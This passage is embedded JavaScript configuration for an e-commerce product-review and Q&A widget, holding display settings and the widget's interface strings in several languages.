1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143, 144, 166, 1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"de","content":{"review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_content_label":"Rückmeldung","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","qna_helpful":"War das hilfreich?","review_email_required":"Dieses Feld ist erforderlich","review_content_placeholder":"Teile deine Gedanken über das Produkt","review_load_more":"Mehr laden","review_count":"Bewertungen ([reviews_count])","qna_sort_by_date_newest":"Neueste zuerst","qna_email_label":"E-Mail","qna_section_title":"Schreibe eine Frage","review_sort_by_date":"Sortieren nach Datum","review_rating_label":"Bewertung","review_submit_label":"Überprüfung einreichen","review_helpful":"War das hilfreich?","qna_cancel_label":"Abbrechen","summary_discount_amount":"Erhalte [discount_amount] Rabatt","qna_empty_title":"Es gibt noch keine Fragen","qna_question_required":"Dieses Feld ist erforderlich","review_email_invalid":"Ungültiges E-Mail-Format","summary_review_singular_format":"[review_number] Bewertung","review_content_required":"Dieses Feld ist erforderlich","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","qna_question_count":"Fragen ([questions_count])","review_filter_clear":"Löschen","review_see_more":"Mehr anzeigen","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","review_cancel_label":"Abbrechen","qna_name_required":"Dieses Feld ist erforderlich","review_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_email_required":"Dieses Feld ist erforderlich","qna_name_placeholder":"Gib deinen Namen ein","review_sort_by_rating":"Sortieren nach Bewertung","qna_see_more":"Mehr anzeigen","review_rating_empty":"Bitte gib uns deine Bewertung","custom_question_required":"Dieses Feld ist erforderlich","review_filter_by":"Filter","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","qna_thank_you_title":"Danke!","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","review_upload_label":"Medien hinzufügen","qna_submit_label":"Frage einreichen","summary_review_plural_format":"[review_number] Bewertungen","review_name_label":"Name","review_sort_by_content":"Sortieren nach Inhalt","summary_review_submit_label":"Schreibe eine Bewertung","qna_sort_by_date":"Sortieren nach Datum","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_verified_purchase":"Verifizierter Kauf","review_thank_you_title":"Danke!","media_gallery_title":"Alle Medien","review_sort_by_media":"Nach Medien sortieren","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","qna_search_box_placeholder":"Nach Fragen suchen","review_empty":"Es gibt noch keine Kundenbewertungen.","qna_sort_by_date_oldest":"Älteste zuerst","qna_name_label":"Name","summary_section_title":"Kundenbewertungen","review_name_required":"Dieses Feld ist erforderlich","review_email_label":"E-Mail","qna_question_label":"Frage","qna_question_placeholder":"Schreibe hier deine Frage","summary_qna_submit_label":"Stelle eine Frage","review_section_title":"Schreibe eine Bewertung","qna_email_invalid":"Ungültiges E-Mail-Format","review_not_verified_purchase":"Bewertung","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","review_search_box_placeholder":"Nach Bewertungen suchen","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","review_shop_now":"Kaufe jetzt","review_empty_title":"Es gibt noch keine Kundenbewertungen","review_name_placeholder":"Gib deinen Namen ein","qna_load_more":"Mehr laden"}},{"language_code":"en","content":{"review_upload_max_video_size":"Maximum upload video size: 100MB","review_empty":"There are no customer reviews yet.","summary_review_singular_format":"[review_number] review","review_name_required":"This field is required","review_count":"Reviews ([reviews_count])","qna_question_required":"This field is required","review_not_verified_purchase":"Rating","qna_search_box_placeholder":"Search for questions","summary_discount_amount":"Get discount [discount_amount]","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_label":"Question","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_email_placeholder":"Enter your mail","qna_see_more":"See more","review_name_placeholder":"Enter your name","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_submit_label":"Submit Review","qna_sort_by_date_oldest":"Oldest first","review_thank_you_title":"Thank you!","custom_question_required":"This field is required","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_sort_by_content":"Sort by content","review_email_placeholder":"Enter your mail","review_content_label":"Feedback","review_name_label":"Name","qna_question_placeholder":"Write your question here","review_filter_clear":"Clear","qna_question_count":"Questions ([questions_count])","review_load_more":"Load more","review_sort_by_rating":"Sort by rating","review_upload_max_attachments":"Maximum attachments: 5 items","qna_name_placeholder":"Enter your name","media_gallery_title":"All media","qna_thank_you_title":"Thank you!","review_content_placeholder":"Share your thought about the product","review_rating_empty":"Please give us your rating","review_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","review_filter_by":"Filter","review_empty_content":"Be the first to share your thoughts with other customers.","qna_section_title":"Write A Question","qna_name_label":"Name","review_shop_now":"Shop now","review_cancel_label":"Cancel","summary_review_submit_label":"Write A Review","qna_sort_by_date":"Sort by date","review_email_label":"Email","summary_section_title":"Customer Reviews","review_upload_max_photo_size":"Maximum upload photo size: 10MB","qna_cancel_label":"Cancel","review_see_more":"See more","review_discount_expiry_date":"Expiry date: [expiry_date]","qna_load_more":"Load more","review_empty_title":"There are no customer reviews yet","review_sort_by_media":"Sort by media","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_rating_label":"Rating","review_thank_you_content":"Thank you for being one of our success stories!","review_section_title":"Write A Review","qna_email_required":"This field is required","qna_name_required":"This field is required","review_helpful":"Was this helpful?","summary_review_plural_format":"[review_number] reviews","qna_submit_label":"Submit Question","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_empty_title":"There are no questions yet","review_search_box_placeholder":"Search for reviews","qna_helpful":"Was this helpful?","review_verified_purchase":"Verified purchase","qna_email_label":"Email","review_upload_label":"Add Media","review_email_required":"This field is required","summary_qna_submit_label":"Ask A Question","qna_email_invalid":"Invalid email format"}},{"language_code":"es","content":{"review_upload_max_attachments":"Adjuntos máximos: 5 artículos","review_rating_label":"Calificación","review_helpful":"¿Fue útil?","summary_review_submit_label":"Escribir una revisión","review_upload_max_photo_size":"Tamaño máximo de carga de fotos: 10MB","qna_sort_by_date_newest":"Más reciente primero","review_sort_by_content":"Ordenar por contenido","summary_review_singular_format":"[review_number] reseña","review_discount_content":"Toma tu cupón de descuento [discount_amount] ahora","review_sort_by_rating":"Ordenar por calificación","qna_name_placeholder":"Ingresa tu nombre","review_empty_content":"Sé el primero en compartir tus pensamientos con otros clientes.","review_email_placeholder":"Ingresa tu correo","review_email_required":"Este campo es obligatorio","summary_review_plural_format":"[review_number] reseñas","qna_question_label":"Pregunta","qna_thank_you_content":"Gracias por ser uno de nuestros éxitos!","review_upload_max_video_size":"Tamaño máximo de carga de video: 100MB","summary_section_title":"Comentarios de los clientes","custom_question_required":"Este campo es obligatorio","review_upload_incorrect_format":"El archivo debe ser .jpg, .png, .gif, .mp4 o .mov","review_sort_by_date":"Ordenar por fecha","qna_section_title":"Escribir una pregunta","review_sort_by_media":"Ordenar por multimedia","review_empty_title":"Todavía no hay comentarios de los clientes","review_submit_label":"Enviar revisión","qna_helpful":"¿Fue útil?","review_verified_purchase":"Compra verificada","qna_email_invalid":"Formato de correo electrónico inválido","review_email_invalid":"Formato de correo electrónico inválido","qna_search_box_placeholder":"Buscar preguntas","review_thank_you_title":"Gracias!","review_filter_by":"Filtrar","review_name_required":"Este campo es obligatorio","qna_empty_title":"Todavía no hay preguntas","summary_discount_amount":"Obtener descuento [discount_amount]","review_rating_empty":"Por favor, danos tu calificación","review_search_box_placeholder":"Buscar reseñas","review_name_label":"Nombre","review_empty":"Todavía no hay comentarios de los clientes.","media_gallery_title":"Todos los medios","qna_empty_content":"No dudes en compartir tus preocupaciones con nosotros.","review_content_placeholder":"Comparte tu pensamiento sobre el producto","qna_sort_by_date":"Ordenar por fecha","qna_question_placeholder":"Escribe aquí tu pregunta","review_cancel_label":"Cancelar","review_content_label":"Comentarios","qna_submit_label":"Enviar pregunta","qna_question_required":"Este campo es obligatorio","qna_load_more":"Cargar más","qna_email_required":"Este campo es obligatorio","qna_cancel_label":"Cancelar","qna_email_label":"Correo electrónico","review_upload_label":"Agregar medios","qna_thank_you_title":"Gracias!","qna_question_count":"Preguntas ([questions_count])","review_filter_clear":"Despejar","review_name_placeholder":"Ingresa tu nombre","review_email_label":"Correo electrónico","review_section_title":"Escribir una revisión","review_content_required":"Este campo es obligatorio","review_thank_you_content":"Gracias por ser uno de nuestros éxitos!","qna_email_placeholder":"Ingresa tu correo","review_see_more":"Ver más","qna_name_label":"Nombre","review_not_verified_purchase":"Clasificación","review_discount_suggestion":"Sube tu revisión con fotos o videos para obtener un descuento de [discount_amount] al instante!","qna_see_more":"Ver más","review_load_more":"Cargar más","review_discount_expiry_date":"Fecha de vencimiento: [expiry_date]","review_shop_now":"Compra ahora","qna_sort_by_date_oldest":"Más antiguo primero","review_count":"Comentarios ([reviews_count])","summary_qna_submit_label":"Hacer una pregunta","qna_name_required":"Este campo es obligatorio"}},{"language_code":"fr","content":{"qna_load_more":"Charger plus","qna_email_required":"Ce champ est requis","review_sort_by_content":"Trier par contenu","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_content_placeholder":"Partagez vos pensées sur le produit","review_filter_clear":"Éclaircir","review_sort_by_media":"Trier par média","qna_email_label":"Courriel","review_rating_label":"Note","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","qna_question_label":"Question","review_sort_by_rating":"Trier par note","review_cancel_label":"Annuler","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_name_required":"Ce champ est requis","review_verified_purchase":"Achat vérifié","review_upload_label":"Ajouter des médias","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_empty_title":"Il n'y a pas encore de questions","review_email_label":"Courriel","review_see_more":"Voir plus","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_question_count":"Questions ( [questions_count] )","review_rating_empty":"Veuillez nous donner votre note","summary_review_singular_format":"[review_number] critique","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_empty":"Il n'y a pas encore d'avis de clients.","qna_email_invalid":"Format de courriel non valide","review_count":"Avis ([reviews_count])","review_empty_title":"Il n'y a pas encore d'avis de clients","custom_question_required":"Ce champ est requis","summary_review_submit_label":"Écrire un avis","qna_see_more":"Voir plus","qna_thank_you_title":"Merci !","qna_sort_by_date":"Trier par date","qna_helpful":"Cela vous a-t-il été utile ?","review_thank_you_title":"Merci !","qna_name_required":"Ce champ est requis","review_section_title":"Écrire un avis","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_section_title":"Avis des clients","review_content_required":"Ce champ est requis","review_email_invalid":"Format de courriel non valide","qna_email_placeholder":"Entrez votre courriel","qna_sort_by_date_newest":"Les plus récents en premier","review_helpful":"Cela vous a-t-il été utile ?","media_gallery_title":"Tous les médias","review_email_required":"Ce champ est requis","review_content_label":"Commentaires","review_submit_label":"Soumettre l'avis","review_name_label":"Nom","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_shop_now":"Magasiner maintenant","review_name_placeholder":"Entrez votre nom","summary_review_plural_format":"[review_number] critiques","review_filter_by":"Filtrer","qna_search_box_placeholder":"Rechercher des questions","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_load_more":"Charger plus","review_sort_by_date":"Trier par date","qna_name_placeholder":"Entrez votre nom","qna_submit_label":"Soumettre la question","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_section_title":"Écrire une question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_not_verified_purchase":"Commentaires","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_label":"Nom","review_search_box_placeholder":"Rechercher des avis","qna_cancel_label":"Annuler","qna_question_required":"Ce champ est requis","summary_qna_submit_label":"Posez une question","review_email_placeholder":"Entrez votre courriel"}},{"language_code":"it","content":{"review_upload_max_attachments":"Allegati massimi: 5 elementi","review_email_placeholder":"Inserisci la tua email","review_sort_by_media":"Ordina per media","qna_sort_by_date_oldest":"Più vecchi prima","qna_name_required":"Questo campo è obbligatorio","review_not_verified_purchase":"Valutazione","review_empty_content":"Sii il primo a condividere i tuoi pensieri con altri clienti.","review_cancel_label":"Annulla","review_see_more":"Vedi altro","review_thank_you_title":"Grazie!","qna_submit_label":"Invia domanda","review_upload_label":"Aggiungi media","review_email_invalid":"Formato email non valido","review_rating_label":"Valutazione","media_gallery_title":"Tutti i media","review_filter_by":"Filtra","review_thank_you_content":"Grazie per essere una delle nostre storie di successo!","qna_sort_by_date_newest":"Più recenti prima","review_verified_purchase":"Acquisto verificato","qna_question_count":"Domande ([questions_count])","qna_email_invalid":"Formato email non valido","qna_question_placeholder":"Scrivi qui la tua domanda","review_upload_max_photo_size":"Dimensione massima di caricamento foto: 10MB","review_search_box_placeholder":"Cerca recensioni","review_helpful":"Ti è stato utile?","qna_helpful":"Ti è stato utile?","review_shop_now":"Acquista ora","review_empty_title":"Non ci sono ancora recensioni dei clienti","review_name_label":"Nome","review_discount_expiry_date":"Data di scadenza: [expiry_date]","qna_email_label":"Email","summary_review_plural_format":"[review_number] recensioni","qna_see_more":"Vedi altro","review_load_more":"Carica altro","summary_section_title":"Recensioni dei clienti","review_count":"Recensioni ([reviews_count])","qna_email_required":"Questo campo è obbligatorio","qna_name_label":"Nome","qna_empty_content":"Non esitare a condividere i tuoi dubbi con noi.","qna_name_placeholder":"Inserisci il tuo nome","review_content_required":"Questo campo è obbligatorio","review_discount_content":"Ricevi subito il coupon sconto di [discount_amount]","review_sort_by_date":"Ordina per data","review_rating_empty":"Ti preghiamo di darci la tua valutazione","qna_thank_you_title":"Grazie!","review_filter_clear":"Chiarire","qna_question_required":"Questo campo è obbligatorio","qna_section_title":"Scrivi una domanda","qna_cancel_label":"Annulla","qna_empty_title":"Non ci sono ancora domande","review_sort_by_rating":"Ordina per valutazione","review_email_required":"Questo campo è obbligatorio","review_section_title":"Scrivi una recensione","summary_review_singular_format":"[review_number] recensione","review_discount_suggestion":"Carica la recensione con foto o video per ricevere subito lo sconto di [discount_amount]!","review_sort_by_content":"Ordina per contenuto","summary_qna_submit_label":"Fai una domanda","review_name_placeholder":"Inserisci il tuo nome","review_name_required":"Questo campo è obbligatorio","review_email_label":"Email","review_content_label":"Feedback","review_empty":"Non ci sono ancora recensioni dei clienti.","qna_sort_by_date":"Ordina per data","summary_review_submit_label":"Scrivi una recensione","qna_email_placeholder":"Inserisci la tua email","qna_question_label":"Domanda","review_content_placeholder":"Condividi il tuo pensiero sul prodotto","review_upload_incorrect_format":"Il file deve essere .jpg, .png, .gif, .mp4 o .mov","qna_thank_you_content":"Grazie per essere una delle nostre storie di successo!","summary_discount_amount":"Ricevi uno sconto di [discount_amount]","qna_search_box_placeholder":"Cerca domande","custom_question_required":"Questo campo è obbligatorio","qna_load_more":"Carica altro","review_submit_label":"Invia recensione","review_upload_max_video_size":"Dimensione massima di caricamento video: 100MB"}},{"language_code":"pt-PT","content":{"review_filter_by":"Filtro","qna_sort_by_date_oldest":"Mais antigas primeiro","review_email_required":"Este campo é obrigatório","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","qna_sort_by_date":"Ordenar por data","summary_discount_amount":"Obter desconto de [discount_amount]","summary_review_singular_format":"[review_number] avaliação","review_empty":"Não há avaliações de clientes ainda.","review_thank_you_title":"Obrigado!","review_content_label":"Opinião","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","review_content_required":"Este campo é obrigatório","review_see_more":"Ver mais","qna_helpful":"Isso foi útil?","review_count":"Avaliações ([reviews_count])","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","review_sort_by_content":"Ordenar por conteúdo","media_gallery_title":"Todas as mídias","review_upload_label":"Adicionar mídia","review_name_placeholder":"Digite seu nome","qna_search_box_placeholder":"Pesquisar perguntas","review_sort_by_rating":"Ordenar por classificação","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","qna_section_title":"Fazer uma pergunta","qna_name_placeholder":"Digite seu nome","review_sort_by_date":"Ordenar por data","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","qna_email_invalid":"Formato de e-mail inválido","qna_email_required":"Este campo é obrigatório","review_empty_title":"Não há avaliações de clientes ainda","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_shop_now":"Compre agora","qna_email_label":"E-mail","review_name_label":"Nome","qna_question_required":"Este campo é obrigatório","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","review_verified_purchase":"Compra verificada","review_load_more":"Carregar mais","qna_see_more":"Ver mais","review_cancel_label":"Cancelar","review_rating_empty":"Por favor, dê-nos sua classificação","qna_submit_label":"Enviar pergunta","qna_load_more":"Carregar mais","qna_name_required":"Este campo é obrigatório","review_section_title":"Escrever uma avaliação","review_email_placeholder":"Digite seu e-mail","custom_question_required":"Este campo é obrigatório","summary_section_title":"Avaliações de clientes","review_not_verified_purchase":"Avaliação","qna_question_label":"Pergunta","review_email_invalid":"Formato de e-mail inválido","qna_thank_you_title":"Obrigado!","qna_cancel_label":"Cancelar","review_sort_by_media":"Ordenar por mídia","summary_review_plural_format":"[review_number] avaliações","review_search_box_placeholder":"Pesquisar avaliações","review_name_required":"Este campo é obrigatório","qna_sort_by_date_newest":"Mais recentes primeiro","qna_question_count":"Perguntas ([questions_count])","review_submit_label":"Enviar avaliação","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","review_discount_expiry_date":"Data de validade: [expiry_date]","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_content_placeholder":"Compartilhe sua opinião sobre o produto","qna_name_label":"Nome","review_helpful":"Isso foi útil?","summary_qna_submit_label":"Fazer uma pergunta","review_filter_clear":"Clarear","review_rating_label":"Classificação","qna_question_placeholder":"Escreva sua pergunta aqui","review_upload_max_attachments":"Anexos máximos: 5 itens","summary_review_submit_label":"Escrever uma avaliação","qna_empty_title":"Não há perguntas ainda","review_email_label":"E-mail","qna_email_placeholder":"Digite seu e-mail"}},{"language_code":"zh-CN","content":{"qna_email_placeholder":"输入您的邮箱","review_upload_incorrect_format":"文件必须是 .jpg、.png、.gif、.mp4 或 .mov","review_rating_empty":"请给我们评分","review_content_placeholder":"分享您对产品的想法","review_verified_purchase":"已验证购买","review_upload_max_photo_size":"最大照片上传大小：10MB","review_rating_label":"评分","qna_thank_you_content":"谢谢您成为我们的成功故事之一！","review_search_box_placeholder":"搜索评论","review_content_required":"此字段为必填项","review_sort_by_media":"按媒体类型排序","review_helpful":"对您有帮助吗？","review_email_invalid":"邮箱格式无效","review_submit_label":"提交评论","review_upload_label":"添加媒体","qna_search_box_placeholder":"搜索问题","qna_sort_by_date_oldest":"最老的在前面","summary_review_singular_format":"[review_number] 条评论","qna_name_label":"姓名","qna_email_invalid":"邮箱格式无效","qna_see_more":"查看更多","review_email_label":"邮箱","review_count":"评论（[reviews_count]）","review_discount_content":"现在领取折扣[discount_amount]优惠券","qna_sort_by_date":"按日期排序","summary_qna_submit_label":"提问","review_discount_suggestion":"通过上传照片或视频立即获得[discount_amount]折扣！","qna_load_more":"加载更多","review_name_required":"此字段为必填项","review_sort_by_date":"按日期排序","qna_question_required":"此字段为必填项","review_empty":"目前没有顾客评论。","review_not_verified_purchase":"评分","qna_name_placeholder":"输入您的姓名","qna_helpful":"对您有帮助吗？","review_email_placeholder":"输入您的邮箱","qna_empty_content":"不要犹豫，与我们分享您的关注。","qna_question_count":"问题（[questions_count]）","qna_question_label":"问题","qna_sort_by_date_newest":"最新的在前面","review_cancel_label":"取消","qna_email_label":"邮箱","review_thank_you_title":"谢谢！","summary_discount_amount":"获得[discount_amount]的折扣","summary_review_plural_format":"[review_number] 条评论","review_upload_max_attachments":"最大附件数量：5个","review_empty_content":"成为第一个与其他顾客分享想法的人。","review_name_placeholder":"输入您的姓名","media_gallery_title":"所有媒体","review_sort_by_content":"按内容排序","review_empty_title":"目前没有顾客评论","summary_review_submit_label":"写评论","qna_cancel_label":"取消","review_content_label":"反馈","custom_question_required":"此字段为必填项","review_filter_by":"筛选","qna_thank_you_title":"谢谢！","summary_section_title":"顾客评论","review_discount_expiry_date":"过期日期：[expiry_date]","qna_section_title":"写一个问题","review_sort_by_rating":"按评分排序","review_filter_clear":"清除","review_shop_now":"现在购买","review_see_more":"查看更多","qna_question_placeholder":"在这里写下您的问题","qna_empty_title":"目前没有问题","qna_submit_label":"提交问题","review_load_more":"加载更多","review_name_label":"姓名","qna_name_required":"此字段为必填项","review_thank_you_content":"谢谢您成为我们的成功故事之一！","qna_email_required":"此字段为必填项","review_section_title":"写一篇评论","review_email_required":"此字段为必填项","review_upload_max_video_size":"最大视频上传大小：100MB"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"de","content":{"custom_question_required":"Dieses Feld ist erforderlich","media_gallery_title":"Alle Medien","qna_cancel_label":"Abbrechen","qna_email_invalid":"Ungültiges E-Mail-Format","qna_email_label":"E-Mail","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_email_required":"Dieses Feld ist erforderlich","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","qna_empty_title":"Es gibt noch keine Fragen","qna_helpful":"War das hilfreich?","qna_load_more":"Mehr laden","qna_name_label":"Name","qna_name_placeholder":"Gib deinen Namen ein","qna_name_required":"Dieses Feld ist erforderlich","qna_question_count":"Fragen ([questions_count])","qna_question_label":"Frage","qna_question_placeholder":"Schreibe hier deine Frage","qna_question_required":"Dieses Feld ist erforderlich","qna_search_box_placeholder":"Nach Fragen suchen","qna_section_title":"Schreibe eine Frage","qna_see_more":"Mehr anzeigen","qna_sort_by_date":"Sortieren nach Datum","qna_sort_by_date_newest":"Neueste zuerst","qna_sort_by_date_oldest":"Älteste zuerst","qna_submit_label":"Frage einreichen","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","qna_thank_you_title":"Danke!","review_cancel_label":"Abbrechen","review_content_label":"Rückmeldung","review_content_placeholder":"Teile deine Gedanken über das Produkt","review_content_required":"Dieses Feld ist erforderlich","review_count":"Bewertungen ([reviews_count])","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","review_email_invalid":"Ungültiges E-Mail-Format","review_email_label":"E-Mail","review_email_placeholder":"Gib deine E-Mail-Adresse ein","review_email_required":"Dieses Feld ist erforderlich","review_empty":"Es gibt noch keine Kundenbewertungen.","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","review_empty_title":"Es gibt noch keine Kundenbewertungen","review_filter_by":"Filter","review_filter_clear":"Löschen","review_helpful":"War das hilfreich?","review_load_more":"Mehr laden","review_name_label":"Name","review_name_placeholder":"Gib deinen Namen ein","review_name_required":"Dieses Feld ist erforderlich","review_not_verified_purchase":"Bewertung","review_rating_empty":"Bitte gib uns deine Bewertung","review_rating_label":"Bewertung","review_search_box_placeholder":"Nach Bewertungen suchen","review_section_title":"Schreibe eine Bewertung","review_see_more":"Mehr anzeigen","review_shop_now":"Kaufe jetzt","review_sort_by_content":"Sortieren nach Inhalt","review_sort_by_date":"Sortieren nach Datum","review_sort_by_media":"Nach Medien sortieren","review_sort_by_rating":"Sortieren nach Bewertung","review_submit_label":"Überprüfung einreichen","review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_thank_you_title":"Danke!","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","review_upload_label":"Medien hinzufügen","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","review_verified_purchase":"Verifizierter Kauf","summary_discount_amount":"Erhalte [discount_amount] Rabatt","summary_qna_submit_label":"Stelle eine Frage","summary_review_plural_format":"[review_number] Bewertungen","summary_review_singular_format":"[review_number] Bewertung","summary_review_submit_label":"Schreibe eine Bewertung","summary_section_title":"Kundenbewertungen"}},{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"es","content":{"custom_question_required":"Este campo es obligatorio","media_gallery_title":"Todos los medios","qna_cancel_label":"Cancelar","qna_email_invalid":"Formato de correo electrónico inválido","qna_email_label":"Correo electrónico","qna_email_placeholder":"Ingresa tu correo","qna_email_required":"Este campo es obligatorio","qna_empty_content":"No dudes en compartir tus preocupaciones con nosotros.","qna_empty_title":"Todavía no hay preguntas","qna_helpful":"¿Fue útil?","qna_load_more":"Cargar más","qna_name_label":"Nombre","qna_name_placeholder":"Ingresa tu nombre","qna_name_required":"Este campo es obligatorio","qna_question_count":"Preguntas ([questions_count])","qna_question_label":"Pregunta","qna_question_placeholder":"Escribe aquí tu pregunta","qna_question_required":"Este campo es obligatorio","qna_search_box_placeholder":"Buscar preguntas","qna_section_title":"Escribir una pregunta","qna_see_more":"Ver más","qna_sort_by_date":"Ordenar por fecha","qna_sort_by_date_newest":"Más reciente primero","qna_sort_by_date_oldest":"Más antiguo primero","qna_submit_label":"Enviar pregunta","qna_thank_you_content":"Gracias por ser uno de nuestros éxitos!","qna_thank_you_title":"Gracias!","review_cancel_label":"Cancelar","review_content_label":"Comentarios","review_content_placeholder":"Comparte tu pensamiento sobre el producto","review_content_required":"Este campo es obligatorio","review_count":"Comentarios ([reviews_count])","review_discount_content":"Toma tu cupón de descuento [discount_amount] ahora","review_discount_expiry_date":"Fecha de vencimiento: [expiry_date]","review_discount_suggestion":"Sube tu revisión con fotos o videos para obtener un descuento de [discount_amount] al instante!","review_email_invalid":"Formato de correo electrónico inválido","review_email_label":"Correo electrónico","review_email_placeholder":"Ingresa 